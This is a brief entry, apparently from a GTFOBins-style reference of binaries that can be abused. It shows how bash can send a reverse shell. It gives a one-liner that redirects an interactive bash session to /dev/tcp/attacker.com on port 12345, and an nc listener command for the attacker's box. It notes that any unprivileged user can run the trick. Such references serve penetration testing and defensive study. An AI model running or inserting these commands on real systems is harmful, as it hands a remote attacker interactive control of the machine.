 Reverse shell #
This executable can send back a reverse system shell to a listening attacker.
(a) Unprivileged Sudo SUID
This function can be performed by any unprivileged user.
bash -c 'exec bash -i &>/dev/tcp/attacker.com/12345 <&1'
Listener
A TCP server can be used on the attacker box to receive the shell.
nc -l -p 12345